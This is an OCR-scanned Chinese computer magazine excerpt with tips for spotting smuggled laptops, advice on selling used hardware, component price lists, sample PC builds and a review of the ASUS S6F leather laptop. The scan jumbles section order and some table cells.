先说明一下水货的"进口"方式,水 货是不可能以正规进口方式进入市场的,他 们多是在低关税或是无关税区域批量购买, 而后分离包装与主机带入。在一个地下工厂 重新对应包装箱和主机及其附件,当然,封 条自然是开启的。因此,所谓商家拿来开 过封的笔记本时"替用户先行验机把关质 量"一说纯属胡说八道。一旦其拿来的整 机封条有过开启痕迹,或是覆盖了第二层封 带,即便不是水货也可能是别的买家发现问 题而退回的产品,万万不可轻信。





### 第二招:对附件查说明

水货笔记本进入市场后,多少都会被克 扣一些东西,比如正版操作系统的恢复/安装 光盘(可以单卖一份钱),缺少本地的保修单 据。同时,很多厂商的产品根据区域不同,说 明书及附件也会有所差异。

比如电源插头,英制、美制及中国的插头 标准都是不一样的,有三相插头也有两相插头, 通过这个就可以轻易辨别出水货。另外,看编 号时也可以分辨出产品是否为水货。许多生产 商把配置相同的笔记本电脑按照销售区域的不 同标出不同的型号以示区别,这个型号可以在 笔记本电脑包装箱和机身底部铭牌上找到。比 如所有销售的行货IBM笔记本电脑,它的型号 代码最后一位都是C; SONY的全系列笔记本电 脑在型号代码的最后几位里也都有C。



### 第四招:检查操作系统

水货在入关之时,很多带机入关的人会 刻意在操作系统的桌面中放几个文件,以表 示这是正在使用的个人电脑,不是走私。当你 开机进入系统后如果看到非预置的程序或是 文件,一定要换机甚至换个商家选购。另外, 区域的不同语言也不一致,境外机型带入国 内可能会换装操作系统,商家会在包装内放 上一张自制的系统恢复光盘,美其名曰为买 家提供一个更好的服务,实际上这是掩人耳 目的伎俩,不可相信。



六招过后,你自然不用再怕水货骚扰,面对商家那诡异的笑容,对其报之一笑离开吧!

很多大厂都提供了在线验证功能,输入机 身的机器型号就能查询该机是销往哪个地区, 保修期限又是多久的信息。由于水货入关时是 机器和包装箱分开过的,然后到某地再一对一 地装箱,难免适配器和电话线装错,有可能造 成这两个部件的号码和网站显示号码难以对上, 这样你就可以轻易地辨别出水货了。

#### 第三招:对照序列号 在挑选机器的时候,一定要查验笔记本电 脑外包装箱、正品质保书 COA (现在不少水 货本本的COA标签被撕掉,因为一张标签可 以单独出售)和机身底部铭牌这三处的机器 序列号是否相同,如果出现不一致的情况, 其中定有猫腻。开机后先进 BIOS,先查看机 器大概的配置, 主频, 内存, 还有关键的两 个号码, SN 号和 UUID 号码。SN 号是机器唯 一的序列号,没有重复的,从BIOS里查到的 SN号要和包装箱的,机器背面的,还有用测 试软件测出来的都对上,才算完整。UUID号 码是主板序列号。只显示在BIOS里和包装箱 上,这两处也要对上。另外要和用测试软件 测出的 UUID 号也对上。如果机器主板被动 过,那UUID号是会改变的。

# 第六招: 区分不良店铺有诀窍

水货=走私货,而走私又是国家法律 所不允许的,当然水货就不可能光天化日 之下出售。一般出售水货的商家都有如下 几个特征:

1.当你看中某款机型时,上前询问商 家价格,如果你表示价格过高,他会告之 有便宜的同规格产品。

2.在店铺内你是不会看到任何水货机型 的,他会带你去公司办公室"详细洽谈"

3.故意混淆各种概念,很多大厂的售 后服务都是有特色招牌的,而当你问及商 家手中的笔记本如何保修时,他多会以搪 塞的方式告之由本公司负责(绝不可能与 行货的品牌服务相提并论)。

C F [CP06]

Edifier **基本** 10周年用户感言



# 谁来买我的电脑

#### west

升级或是换代,那些被淘汰的硬件你怎么处理?如果你想把他们出售,你有什么方法?很多电脑城里的店 铺都有"高价回收"字样,可是他们所谓的"高价"低得令人气愤,分明是"抢劫"嘛!不如我们找找其他 途径,把这些淘汰下的硬件出售给有用的朋友,也减少自己升级、换代的成本吧。

#### 销向何方

显然,网络给了我们另一个机会,而且 这个机会非常有利于玩家之间的交流、买卖。 在出售你的硬件前,要考虑好在哪里出售是 非常重要的事情。一般来说,淘宝或ebay这 类C2C网站是最好的平台之一,完全免费的中 介收款方式,对买卖双方都提供了一个可信 的桥梁。另一种方式就是在各硬件网站的交 易区中出售自己的货品。当然,这里的信用体 系尚不如C2C网站那样可靠。但也不是一文不 值,例如支付宝等信用机制已经可以在很多 专门从事交易的论坛中使用,如果你想在论 坛里出售物品,最好找一些你浏览频繁的地 方,如果只是贸然注册了一个ID去出售自己 的硬件,你的信用度将受到置疑。

#### 描述要真诚

比如你要出售的是一款GeForce 6600GT AGP版显卡,在论坛或是C2C类网站中,你 要对显卡的方方面面进行详细描述。同时 要非常真诚,例如新旧程度的描述要中肯、 产品是否有缺陷要讲明白。我们还是举例 说明,以下是在某个硬件网站二手交易区 看到的信息。

标题:出售GeForce 6600GT AGP显卡一块 内容:GeForce 6600GT AGP显卡一块,成 色好,无维修史,除了稍微有些灰尘,基本同 新的没差别。

有意者QQ: XXXXXXXX 短信: XXXXXXXX

宠信:XXXXXXX

这样写出来的交易信息,即便有人会感兴趣,可能问到最多的无非是楼主是哪里的?多少钱?有照片没有?什么牌子?

面对如此之多的问题,你要不断重复同 样的答案给不同的寻价者,非常麻烦。而 且,没有注明品牌,是否有保修,成色具 体情况,以及交易地区、交易方式等等, 很多论坛把这视为"暗盘",出手这块 GeForce 6600GT AGP显卡非常不易。

但是,如果把描述全面真实地再现出 显卡本身的特色,效果自然就不同了:

### 视觉冲击必不可少

注意到刚才举例中的显卡照片了吗? 当 然,在我们的黑白"色彩"中并不能有效展示 照片的可视性。但是,一张好照片确实可以让 你的二手货更容易出售。所以在准备出售前, 找一个光线好的地方,铺张白纸为底,将ISO 值调整到100乃至更低视光线强度而定),当 然一般家庭都不会有专用的灯,所以只能依 靠自然光。选择DC光圈优先模式,并将光圈 调整到至少5.0以上,最好使用三脚架固定。 拍摄好的照片也要进行近一步的加工处理, 如细节亮度可以根据具体情况来调整等等。 拍照的位置是你出售信息中描述的部分,如 显卡就要注意拍摄显存,把细节最直观地展 示给有意的买家。

标题:出售XXX品牌XXX型号GeForce 6600GTAGP显卡一块

内容:现有一闲置XXX品牌的XXX型号 GeForce 6600GT AGP显卡,是还在使用AGP 平台电脑的最佳升级选择,使用时非常爱惜,不 曾超频,而且爱惜有加,没有对显卡进行过任 何摧残。使用一年左右,保修已经没有了,但是 显卡本身的成色很好,约9成新的样子。

显卡长时间运行不会出现花屏现象,散热效 果极佳,同时不存在任何暗病、缺陷,到手保测

三天。原配套驱动光盘、说明书及包装俱在。 XXX牌XXX GeForce 6600GT AGP显卡规格 显示核心、 GeForce 6600GT

- 接 口:AGP
- 核心位宽: 256Bit
- 显存位宽: 128Bit
- 显存容量: 128MB
- 核心频率: XXXMHz 高于公版

显存频率:采用XXX DDR2 1.0ns显存, 默认频率高达XXXX MHz

非公版设计,超静音散热风扇,具备XXX 功能

本人在北京市,付款支持支付宝,同城

交易报销打车费!

有意与我联系

QQ:XXXX 电话:XXXX MSN:XXXX

可见,细节是多么重要,千万不要忽视任何一个细节上的变化,把显卡使用的状况说清 楚,不可隐瞒含混不清。

其实,最不能丢失的,就是你的诚信,以诚相待,才能赢得买家的信任,有了这个基础才可能 将自己的二手硬件卖出。

### 时间等于金钱

如果你要出售的硬件距今已有三四年的 历史,那么还是继续保留吧,尤其是那些具有 划时代意义的产品,酒是陈的香,如果你并不 是因为缺钱而出售,那么还是继续保留吧。如 果是出售二手硬件,最佳的出售时间应该是 使用一至两年内,这时硬件还有一些保值性, 买家不会嫌弃其性能、功能低下,同时价格也 相对便宜很多。而你又不会为卖不上价而视 其为鸡肋。

CF [CP07]



|   | CPU                           |      |
|---|-------------------------------|------|
|   | Intel                         |      |
|   | 型号                            | 平均价  |
|   | Intel Pentium 4 511 2.8GHz(盒) | 845  |
| ★ | 高性价比,中端首选                     |      |
|   | Intel Pentium 4 531 3.0GHz(盒) | 1280 |
|   | Intel Pentium 4 640 3.2GHz(盒) | 1660 |
|   | Intel Pentium D 830 3.0GHz(盒) | 2260 |
|   | AMD                           |      |
|   | 型号                            | 平均价  |
|   | AMD Athlon64 3000+/E6(盒)      | 880  |
| × | 性能强悍,发热量也很小                   |      |
|   | AMD Athlon64 3200+/E6(盒)      | 1035 |
|   | AMD Athlon64 3500+/E6(盒)      | 1350 |
|   | AMD Athlon64 3800+/E3(盒)      | 1690 |

|         | 品牌台式机                                |      |
|---------|--------------------------------------|------|
|         | 型号                                   | 平均价  |
|         | 惠普 Pavilion a1210cl AMD A64 3200+    |      |
|         | 56MB/80GB/DVD-ROM/17英寸CRT            | 3999 |
|         | 惠普 Pavilion a1217cl AMD A64 3200+    |      |
|         | 256MB/80GB/DVD-ROM/17英寸LCD           | 5299 |
|         | 惠普 Pavilion w5267cl Pentium4 3.06GHz |      |
|         | 512MB/160GB/DVD ± ROM/17英寸LCD        | 7999 |
| ×       | 主流性能主流价格                             |      |
|         | TCL 锐翔K8362 Celeron 2.93GHz          |      |
|         | 512MB/80GB/DVD-ROM/17英寸CRT           | 3998 |
| $\star$ | 配置均衡的入门机型                            |      |
|         | TCL 锐翔K3365 CeleronD 2.66GHz         |      |
|         | 256MB/80GB/DVD-ROM/17英寸LCD           | 4998 |
|         | TCL SHE3223 PentiumD 2.8GHz          |      |
|         | 256MB/80GB/DVD-ROM/17英寸LCD           | 5998 |
|         | 宏基 SA10-M CeleronD 2.66GHz           |      |
|         | 256MB/80GB/DVD-ROM/17英寸LCD           | 4590 |
|         | 宏基 Aspire T650B Pentium4 2.93GHz     |      |
|         | 256MB/80GB/COMB0/17英寸CRT             | 5099 |
|         | 宏基 Aspire T600-M Pentium4 2.66GHz    |      |
|         | 512MB/80GB/DVD-ROM/17英寸LCD           | 5999 |

|   | 笔记本                                    |        |
|---|----------------------------------------|--------|
|   | 型号                                     | 平均价    |
|   | DELL Inspiron 6400–N510313 Core Duo T  | 2300   |
|   | 512MB DDRII/80GB/COMB0/15.4'/2.8Kg     | 8999   |
| ★ | 商用主流笔记本,可自定义配置                         |        |
|   | 华硕 A6Q23Ja-SL Core Duo T2300           |        |
|   | 512MB DDRII/80GB/DVD ± R0M/15.4'/2.9Kg | 12600  |
|   | Acer Aspire 5542NWXCi Core Duo T2300   |        |
|   | 256MB DDRII/60GB/COMB0/14.1/2.38Kg     | 8499   |
|   | Acer TM 3012WTCi Core Duo T2300        |        |
|   | 512MB DDRII/80GB/COMB0/12.171.5Kg      | 11800  |
| ★ | 超轻薄笔记本,易于携带                            |        |
|   | 三星 X11-CVO2 Core Duo T2300/1024MB [    | DRII   |
|   | 80GB/Super-Multi DVD/14.0/2.17Kg       | 15600  |
|   | LG XNOTE P1 Core Duo T2300             |        |
|   | 512MB DDRII/80GB/DVD ± R0M/15.4'/2.8Kg | 15800  |
|   | 明基 Joy-S61-101 Core Duo T2300          |        |
|   | 256MB DDRII/60GB/COMB0/12.171.5Kg      | 1 4988 |
|   | 海尔 W62 Core Duo T2300/512MB DDRII      |        |
|   | 60GB/DVD-R0M/14.0/2.4Kg                | 7999   |
|   | HP NX6320-EX789PA Core Duo T2400       |        |
|   | 512MB DDRII/60GB/COMB0/15.0/2.8Kg      | 12000  |

|   | 机箱          |     |
|---|-------------|-----|
|   | 型号          | 平均价 |
|   | 金河田 宝鼎2015B | 340 |
| ★ | 具备液晶面板的迷你机箱 |     |
|   | 金河田 2035    | 300 |
|   | 百盛 C201     | 290 |
|   | 百盛 C502     | 280 |
|   | 华硕 TA-5A    | 299 |
|   | 华硕 TA-59    | 288 |
| ★ | 38度系列产品之一   |     |

漫步者,漫步音之韵,乐之律,凝聚十年音之风采,展现巨星音乐风范! (139\*\*\*\*\*617)

#### Edifier 是参考 10周年用户感言

### 评头论足品牌机

品牌机的优势就是几乎不存在稳定 性和兼容性问题,而且电话、上门等售 后服务在那些尚未玩转电脑的人看来仍 是一根救命稻草。遗憾的是,几乎所有 的品牌机型为了吸引消费者的目光都尽 量压低售价,想要找出一台配置十分均 衡的品牌机几乎不可能。不过好在很多 品牌机厂商允许消费者在一定范围内自 由挑选硬件配置,通过这个途径,我们 也许有办法把一台配置并不很合理的机 型调整得更加均衡。

#### **Dell Dimension 5150** (标准配置,包括所有免费优惠和折扣)

| CPU | Intel PentiumD 820(双核)  |
|-----|-------------------------|
| 主板  | Intel 945G芯片组           |
| 内存  | DDR2 256MB × 2          |
| 硬盘  | 160GB SATA              |
| 显示器 | 17英寸LCD                 |
| 光驱  | СОМВО                   |
| 显卡  | ATI Radeon X300SE 128MB |
| 价格  | 5999元                   |

很显然,这台电脑配备了性能强悍的双核处理器,但在相应的内存方面却没有跟上。双核处理器的长处在于同时进行多任务处理,但512MB内存显然满足不了WindowsXP和多个应用程序的需求。17英寸LCD虽说已经成为主流,但是字体未免显得有些小,看时间长了会很累,DVD刻录时代还在用COMBO有点不合时宜,X300SE显卡面对最近一段时期的3D游戏恐怕也快乐不起来。

### 身体是革命的本钱

电脑用户的健康问题 一直都是人们关注的焦 点,很多人都有长时间面 对显示器后眼睛酸痛流泪 的现象。如何配备一台价 格适中、搭配合理且健康 环保的电脑?液晶显示器 自然必不可少,而其他主 要部件也要精挑细选,才 能在花费不多的前提下满 足健康和效率的双重需 求。

|     | 型号                          | 价格    |
|-----|-----------------------------|-------|
| CPU | Intel Pentium4 511 2.8GHz/盒 | 830元  |
| 内存  | 金士顿 256MB × 2               | 370元  |
| 硬盘  | 希捷 酷鱼 7200.9 80GB           | 405 元 |
| 主板  | Intel D945PLRN              | 770元  |
| 显卡  | 迪兰恒进镭姬杀手 X1300 黄金版          | 590元  |
| 显示器 | 明基 FP71G+s                  | 1799元 |
| 光驱  | 先锋 DVD-122A                 | 199元  |
| 键鼠  | 优派 极速派对                     | 90元   |
| 音箱  | 轻骑兵 C3600                   | 175元  |
| 机箱  | 华硕 TA-230 + 长城静音 300W 电源    | 370元  |
| 共计  |                             | 5583元 |
|     |                             |       |

#### <sup>广州 杨海涛这样说</sup> "我是影音娱乐迷"

从本期开始,我们每 期将从读者来信中挑选一 款"特色鲜明"的装机配 置方案并刊登在这里,如 果你有什么得意的配置方案,一定要发邮件告诉我 们,也许下一期的装机栏 目里就会出现你的名字。。 这些配置也许并不适合所 有人,但一定很有新意, 具有非常配显的特定用 途。除了配置方案和价格 之外,最重要的用途和这 样搭配的理由也一定要写 清楚。

|     | 型号                               | 价格    |
|-----|----------------------------------|-------|
| CPU | Intel Pentium4 506               | 775元  |
| 主板  | 技嘉 GA-8I945P-G                   | 888 元 |
| 内存  | Apacer DDR2 533 512MB $\times$ 2 | 650 元 |
| 硬盘  | 希捷 250GB SATA 8MB                | 760元  |
| 显卡  | 微星 NX 7600GS 256MB               | 999元  |
| 光驱  | 华硕全能王 DRW-1608P2S                | 399 元 |
| 显示器 | 明基 FP202W                        | 2999元 |
| 音箱  | 漫步者 DA2000                       | 930元  |
| 键鼠  | 罗技 G1 光电套装                       | 238元  |
| 机箱  | 百盛 C402 +航嘉冷静王至尊版                | 640元  |
| 总计  |                                  | 9278元 |
|     |                                  |       |



Edifie. 10周年用户感言 10周年用户感言 1137\*\*\*\*\*657)

既然 Dell 提供了自由定制的选择,那么我们不妨稍稍进行一些调整: 和标准配置相比,调整后的价格增

加了大约1500元,但整体性能和之前 相比不可同日而语,主要是内存和显 卡的升级给系统整体性能带来了较大 提升,虽说500元的512MB DDR2内 存比市场上稍贵一些,但为了保证整 体稳定性,还是用De11提供的产品比 较稳妥。19英寸LCD的表现效果要比 17英寸出色许多,而预算增加300元 也比较合理,同样,从COMB0升级到 DVD刻录机也是很划算的。

| Dell Dim | nension 5150 |
|----------|--------------|
| (自定配置,   | 包括所有免费优惠和折扣) |

| CPU | Intel PentiumD 820(双核) | )     |
|-----|------------------------|-------|
| 主板  | Intel 945G芯片组          |       |
| 内存  | DDR2 512MB × 2         | +499元 |
| 硬盘  | 160GB SATA             |       |
| 显示器 | 19英寸LCD                | +299元 |
| 光驱  | $16 \times DVD \pm RW$ | +149元 |
| 显卡  | ATI Radeon X600 256MB  | +200元 |
| 音箱  | 漫步者ell00               | +350元 |
| 价格  | 7495元                  |       |

相比之下,硬盘从160GB增加到250GB的花费却高达500元,要知道这两款硬盘在市场上 的零售价差距不过160元而已,所以没有选择。需要注意的是,原配置中并没有包括音箱,而且 可供选择的音箱价格也比较贵,因此调整后的配置中增加了一款市场价350元左右的漫步者 e1100音箱,无论音质还是外观都很不错。

#### CPU、主板、内存

这台电脑的定位并不很高,也不需要刻意追求高性价比,选用Intel的处理器在稳定性方面 更有保障。Pentium4 511的实际工作频率为2.8GHz,搭配了1MB二级缓存,前端总线频率 533MHz,整体性能比Celeron强不少,而且价格不算贵,很实际的选择。既然要追求稳定, 主板方面自然选用Intel原场主板,这两样东西搭配起来肯定不会有任何兼容性或稳定性问题, 无论做工、品质还是用料都是上等货色。内存方面是两条金士顿DDR400 256MB内存,两条内 存是为了组建双通道系统提升整体性能,有必要的话也可以增加到512MB×2。

#### 显卡

迪兰恒进X1300黄金版采用传统的火红色PCB板,显示核心为90nm工艺制造,内置4条渲染管线和2个顶点处理单元,支持ShaderModel 3.0,采用256MB 128bit 2.5ns GDDRII显存,核心/显存的默认频率高达600MHz/800MHz,大大超出了标准频率,这对显示系统的性能有很大提升。

#### 显示器、电源

明基FP71G+S是FP71G+的升级版,支持明基Senseye神彩技术。FP71G+S分析图像信号, 针对图像色彩、对比度、锐利度等方面进行智能处理,使图像更加生动、鲜艳和逼真,画面也更 加清晰锐利。同时,这款显示器的反应时间为8ms,对于绝大多数日常应用来说都毫无问题,从根 本上杜绝了由于反应时间过长带来的拖尾和残影等问题。

我比较喜欢从网上下载高清晰电影看,所以最近就配了这样一套机器,虽然也能玩大部 分游戏,但其实并没有针对游戏进行优化,一切都是为了达到最好的影音表现效果。

高清晰电影当然是H.264编码格式的,由于文件体积非常大,所以配备了250GB硬盘用来 存放(300GB或更大的硬盘价格比较贵,等这250GB不够用了再添一块比较值)。其实用不了 多久250GB的硬盘就会装满,必须要搭配DVD刻录机定期备份。

CPU的频率并不很高,因为显示卡能分担绝大部分硬件解码工作。在如何选择显卡的问题 上我考虑了很久,最终决定使用NVIDIA 7300GS,因为ATI系列显卡只有X1000系列才支持 H.264硬件解码,而X1300只能支持到480P,X1600只能支持到720P,唯一支持1080P的X1800 又是天价,实在不适合我使用。NVIDIA的显卡里面,虽然所有GeForce 6和7系列显卡都能 支持最高1080P的H.264解码,但据说硬件解码效果和核心频率是相关的,300MHz的核心频 率只能满足最基本的解码需求。从这个角度考虑,还是不能太省钱,选择了千元级别的7300GS。

显示器当然要选宽屏的,虽说20英寸宽屏的1680×1050分辨率还达不到1080P标准,但 也比19英寸的1440×900强多了。更高级的24英寸1920×1200分辨率效果当然更好,不 过那五位数的价格也只能看看而已,何况上万元的话还不如买液晶电视。音箱选了漫步者 DA2000,配合20英寸的宽屏显示器,很有家庭影院的感觉,只不过我的这个影院比较小,只 是电脑桌周围而已。

C F [CP08]

| 主板                    |      |   |
|-----------------------|------|---|
|                       |      |   |
| 型号                    | 平均价  |   |
| 华硕 P5GDC PRO          | 910  | 1 |
| 工艺精良,保证系统的稳定性         |      | b |
| 微星 915GLM-V           | 640  | 1 |
| 升技 AS8-V              | 650  | 1 |
| 技嘉 8I865GME-775       | 580  | 1 |
| AMD                   |      | 1 |
| 型号                    | 平均价  |   |
| 华硕 K8V SE Deluxe      | 999  | 1 |
| 微星 K8NGM2-L           | 680  | 1 |
| GeForce 6100 芯片组,高度集成 |      | 5 |
| 升技 AN8 32X            | 1990 |   |
| 技嘉 K8N51GMF           | 590  |   |

| 显卡                        |      |
|---------------------------|------|
| ATI                       |      |
| 型号                        | 平均价  |
| 迪兰恒进 X1600PR0/256MB       | 899  |
| 最早降至千元以下的X1600Pro之一       |      |
| 迪兰恒进 X1 300/256MB         | 690  |
| 微星 RX1300LE-TD256E/256MB  | 659  |
| 微星 RX1600PR0-TD256E/256MB | 980  |
| NVIDIA                    |      |
| 型号                        | 平均价  |
| 七彩虹 天行6200/UP/128MB       | 730  |
| 七彩虹 天行6800GS/CH/256MB     | 1090 |
| 最便宜的 6800GS 之一, 超高性价比     |      |
| 微星 NX7300GS-TD256E/256MB  | 690  |
| 微星 NX6600-TD128E/128MB    | 788  |

| 显示器                  |       |   |
|----------------------|-------|---|
| CRT                  |       |   |
| 型号                   | 平均价   |   |
| 三星 793DF             | 920   |   |
| 飞利浦 109B7            | 1 390 |   |
| 品质出色的19英寸大屏CRT       |       | 7 |
| 优派 E72f+SG           | 910   |   |
| LCD                  |       |   |
| 型号                   | 平均价   |   |
| Acer AL1916W cs/19英寸 | 1999  |   |
| 2000元以内少见的19英寸宽屏     |       | 1 |
| 优派 VG712s/17英寸       | 2380  |   |
| 明基 FP93G W19英寸       | 2866  |   |

| 内存                      |     |    |
|-------------------------|-----|----|
| 型号                      | 平均价 |    |
| 金士顿 1GB DDR 400         | 690 | Ι. |
| 终身质保                    |     | *  |
| 金士顿 1GB DDRII 533       | 825 |    |
| Kingmax 256MB DDRII 533 | 190 |    |
| Kingmax 512MB DDRII 533 | 330 |    |
| 终身质保                    |     | *  |
| 宇瞻 512MB DDRII 533      | 345 |    |
| 宇瞻 1GB DDRII 667        | 800 |    |
| 现代 256MB DDR 400        | 140 |    |
| 现代 512MB DDR 400        | 320 |    |

| 硬盘                            |     |
|-------------------------------|-----|
| IDE                           |     |
| 型号 平均                         | 阶   |
| 希捷 160GB/酷鱼7200.7 Plus/2MB !  | 535 |
| 希捷 250GB/酷鱼7200.7 Plus/8MB 7  | 710 |
| 目前性价比最高的硬盘之一                  |     |
| 西部数据 WD800BB 3                | 380 |
| 西部数据 WD2500JB (               | 675 |
| 具有多种数据保护技术,稳定可靠               |     |
| SATA                          |     |
| 型号 平均                         | 阶   |
| 希捷 160GB/酷鱼7200.9 Plus/8MB (  | 699 |
| 希捷 300GB/酷鱼7200.9 Plus/16MB 9 | 999 |
| 西部数据 WD1200JD !               | 545 |
| 西部数据 WD2500JD                 | 700 |



漫步者聆听你声音,漫步音乐殿堂。祝漫步者10岁生日快乐!(138\*\*\*\*\*437) •\*\*\*\*\*

Edifier 是是書 10周年用户感言

金属、毛皮和笔记本 华硕S6F笔记本电脑皮革版

新品上市 800-820-6655 <u>http://www.asus.com.cn</u>

长久以来,尽管 IBM、HP 以及 DELL 等欧美笔 记本厂商的产品在品质上处于领先地位,但小 型乃至于超便携型笔记本电脑仍然是日货的天 下。不过这种情况正在逐渐改观,在今年的 Cebit 大展上,华硕出展了一款将皮革与笔记本 电脑完美结合的产物,吸引了众多目光。与 SONY 的 X505 不同,这款 S6F 皮革版不但外观 奢华,而且无论工业设计、实用性、便携性 还是整体性能都处于世界领先水平。

#### 金属与皮革,回归80年代

回归 80 年代早已成为深入人心的主题,但怀 旧并不等于复古,经典的金属+皮革的搭配需要各 种微小细节的装饰,这些要素在S6F上得到了完美再 现——覆盖整个LCD 屏幕背部和腕托的真皮皮革, 加上点缀其中、闪耀着银色光芒的"ASUS"铭牌。S6F 把经典的主题与前卫的现代科技通过柔软而富有质 感的皮革糅合在一起。不妨想象一下,面对这样一 款笔记本电脑,坐在咖啡店里优雅地轻抿一口咖啡, 势必会招来无数羡慕而嫉妒的目光,用不着在意 80 年代的风格具体是什么,把握大致脉络就好。

为什么要在笔记本上使用皮革?好处有二。一 是可以随意放进挎包而不需要专门的保护套,很多 笔记本看似坚硬的外壳(无论金属还是高强度塑料) 都被挎包中的钥匙等零碎物品磨成了花脸,而真皮 钱包则从来不会遭到这种厄运。二是在寒冷的冬天, 冰冷的金属或塑料腕托会令你敲打键盘的乐趣大减, 但真皮腕托则无论何时都会随触感带来温暖。只不 过,笔记本上的皮革和你身上穿的皮革一样需要保 养,否则时间长了不免会起皴开裂,这也是购买S6F 与其他奢侈品之前要做好的觉悟。

#### 无须取舍:功能、实用与人性化

作为 11 英寸屏幕的超便携型笔记本电脑,注 定了在功能方面无法与中型笔记本(指14及15英 寸屏幕的产品)相抗衡,因为一切都要以体积重量 为优先。可是S6F 居然打破了这个规则,不,也许应 该说S6F 再一次打破了这个规则,因为华硕的笔记本 已经不是第一次做到将功能、性能和便携性几近完 美地结合了,这一点就连擅长工业设计的日货也要 自愧不如。

S6F提供了作为一款笔记本电脑所能提供的几乎 全部功能:各种输入输出接口、DVD 刻录机、四合一 读卡器、无线网络、蓝牙以及非常合理的硬件配置。 我们很高兴在这样一款小型笔记本上看到了比很多 主流笔记本都均衡的硬件配置:1.6GHz 双核处理器、





#### 配置均衡合理,性能略高于同档 次产品,机身上的皮革给笔记本 增添了许多华贵之气。

长时间使用后左侧腕托及键盘左侧 温度有所升高。

1GB内存、80GB硬盘、1366×768分辨率的宽屏LCD以及DVD刻录机。

打开 S6F 的屏幕,可以在转轴处发现一排按钮与指示灯,这也是 超便携型笔记本不得不利用起来的空间。事实上 S6F 对转轴空间的利 用在一定程度上增加了精致的感觉,指示灯分上下两排,从上到下分 别是无线网络、充电、电源、蓝牙、大小写锁定以及硬盘。即使屏幕 是扣上的,也能看到露在外面的前三个指示灯,随时了解笔记本电脑 的运行状态。LCD 屏幕的下方是扬声器,虽说是超便携型笔记本,这 个扬声器的效果也还不错,由于没有桌面或其他东西的阻碍,声音能 够顺利地直接传入用户的耳朵。

由于体积的限制,S6F 不得不采用超小型键盘布局,但仍然能看 出,数字键、字母键以及回车键等常用键位尽量保持与标准键盘同样 大小,而对用得较少的各种标点符号键和光标键稍稍进行了压缩,尽 量照顾到大多数人的使用习惯。也许是为了美观的需要,S6F 的触摸板 与腕托基本处在同一平面,打字时拇指可能会碰到触摸板而导致光标 移动。不过就这个触摸板本身而言手感很好,单/双击、拖动等操作 都不在话下。

配合附带的软件,华硕针对笔记本电脑开发的Power4 Gear+技术 提供了8种运行模式,分别适用于游戏、观看 DVD、听音乐、文字处 理等,甚至还包括专为配合投影机进行演讲的模式。如果能正确地根



我用漫步者音箱已十年了,感谢漫步者陪伴我过去的十年!(137\*\*\*\*\*355) \*\*\*\*\*\* 10周年用户感言



DVD ± RW 刻录机 SD/MMC/MS/MS Pro四合一读卡器 USB 2.0接口



Edifier ###

在提供了足够强大的性能与足够丰富的功能之后, S6F的人性化设计也体现在机身内外的各个角落。 机身左侧的两个 USB 接口、网卡接口和 Modem 接 口被掩盖在一个磁性挡板之下,而且挡板的背面还 清楚地用图标标识出每个接口的用途。特别值得一 提的是,耳机插孔(兼作 S/P DIF 输出)被独立在 挡板之外,不但方便使用,而且很有效地避免了误 插入麦克风插孔的可能。

